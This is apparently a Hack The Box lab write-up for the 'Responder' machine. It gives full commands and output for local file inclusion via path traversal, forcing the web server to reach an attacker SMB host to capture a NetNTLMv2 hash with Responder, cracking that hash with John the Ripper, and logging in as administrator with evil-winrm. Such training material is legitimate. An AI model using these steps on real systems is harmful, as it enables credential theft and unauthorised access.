responder
Introduction
Windows is the most predominant operating system in today’s world because of its easy-to-use GUI accessibility. About 85% of the market share has become a critical OS to attack. Furthermore, most organizations use Active Directory to set up their Windows domain networks. Microsoft employs NTLM (New Technology LAN Manager) & Kerberos for authentication services. Despite known vulnerabilities, NTLM
remains widely deployed even on new systems to maintain compatibility with legacy clients and servers.
This lab focuses on how a File Inclusion vulnerability on a webpage being served on a windows machine can be exploited to collect the NetNTLMv2 challenge of the user that is running the web server. We will use a
utility called Responder to capture a NetNTLMv2 hash and later use a utility known as john the ripper to test millions of potential passwords to see if they match the one used to create the hash. We will also be
taking a deeper look at the working process of NTLM authentication and how the Responder utility captures the challenge. We believe that it’s crucial to understand the under the hood workings of a tool or a
framework as it strengthens the foundation of one’s understanding, which aids in the real world exploit scenarios that one might face, which do not appear to be vulnerable at the first look. Let’s dive straight into it.
Enumeration
We will begin by scanning the host for any open ports and running services with a Nmap scan. We will be using the following flags for the scan:
-v : Increase the verbosity level (basically output more info)
-p- : This flag scans for all TCP ports ranging from 0-65535
-sV : Attempts to determine the version of the service running on a port
-sC : Scan with default NSE scripts
--min-rate : This is used to specify the minimum number of packets Nmap should send per second; it speeds up the scan as the number goes higher
nmap -v -p- –min-rate 5000 -sV -sC 10.129.136.91
Now we will navigate to [Target_IP]
→ and here we get our page not found error.

→ Now we have to add this domain to our /etc/hosts file on our system
echo "10.129.136.91 unika.htb" | sudo tee -a /etc/hosts
we can open our webpage

Pages are using PHP.

Try changing the language to another one and we get a page=french.html parameter in the URL.
This can be a case of LFI (local file inclusion)


Let’s play with this website →
and here we are we can
Let’s try reading the etc/hosts file on our target system using LFI
┌─[✗]─[puck@parrot-lt]─[~/htb/responder]
└──╼ $curl http://unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
┌─[puck@parrot-lt]─[~/htb/responder]
→ Now this is all due to the include() function in PHP
→ Our real work starts from here. Now what we are going to do here is we are going to capture the NTLM (New Technology LAN Manager) hash of our administrator using a tool called Responder
, yes our machine is named after it.
// — — — — — — — — — — — — — — — — — — — — — — — — — — — — — —
How does Responder work?
Responder can do many different kinds of attacks, but for this scenario, it will set up a malicious SMB server. When the target machine attempts to perform the NTLM authentication to that server, the Responder sends a challenge back for the server to encrypt with the user’s password. When the server responds, the Responder will use the challenge and the encrypted response to generate the NetNTLMv2. While we can’t reverse the NetNTLMv2, we can try many different common passwords to see if any generate the same challenge-response, and if we find one, we know that is the password. This is often referred to as hash cracking, which we’ll do with a program called John The Ripper.
// — — — — — — — — — — — — — — — — — — — — — — — — — — — — — —
👆🏻this was from HTB’s official machine manual
Let’s download the responder
git clone https://github.com/lgandx/Responder
Check that your Responder.conf file is like this one here

Run the tool
┌─[✗]─[puck@parrot-lt]─[~/htb/responder]
└──╼ $sudo python3 /usr/share/responder/Responder.py -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.182]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-WX3RHQPJ4A3]
Responder Domain Name [GX64.LOCAL]
Responder DCE-RPC Port [49567]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.242.191
[SMB] NTLMv2-SSP Username : RESPONDER\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::RESPONDER:86fd8fe891c12f85:855CA36DD9E242A58A10E06C30DE9854:010100000000000080743E22B471D80111E8B910E98EBC1F0000000002000800470058003600340001001E00570049004E002D0057005800330052004800510050004A0034004100330004003400570049004E002D0057005800330052004800510050004A003400410033002E0047005800360034002E004C004F00430041004C000300140047005800360034002E004C004F00430041004C000500140047005800360034002E004C004F00430041004C000700080080743E22B471D801060004000200000008003000300000000000000001000000002000000836CE8FB05B36F7E463C088C6BA3F628383C864696A693F3A9463CEB96021330A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003100380032000000000000000000
-I → specifying network interface
After the responder starts now navigate to link
http://unika.htb/?page=//[Your_tun0_IP]/blahblah
┌─[puck@parrot-lt]─[~/htb]
└──╼ $curl http://unika.htb/?page=//10.10.14.182/somefile
<br />
<b>Warning</b>: include(\\10.10.14.182\SOMEFILE): Failed to open stream: Permission denied in <b>C:\xampp\htdocs\index.php</b> on line <b>11</b><br />
<br />
<b>Warning</b>: include(): Failed opening '//10.10.14.182/somefile' for inclusion (include_path='\xampp\php\PEAR') in <b>C:\xampp\htdocs\index.php</b> on line <b>11</b><br />
┌─[puck@parrot-lt]─[~/htb]
Now check the responder screen, We have our hash
we have out NTLM hash of Administrator let’s crack it using john the ripper
echo "your hash" > hash.txt
john --wordlist=[path_to_rockyou.txt] hash.txt
.
┌─[puck@parrot-lt]─[~/htb/responder]
└──╼ $john -w=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
badminton (Administrator)
1g 0:00:00:00 DONE (2022-05-27 11:43) 33.33g/s 136533p/s 136533c/s 136533C/s 123456..oooooo
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
┌─[puck@parrot-lt]─[~/htb/responder]
evil-winrm -i [Target_IP] -u administrator -p [cracked_password]
this command is to gain PS in our attacking system with administrator access using username and password
Navigate to mike’s desktop you will find your flag there.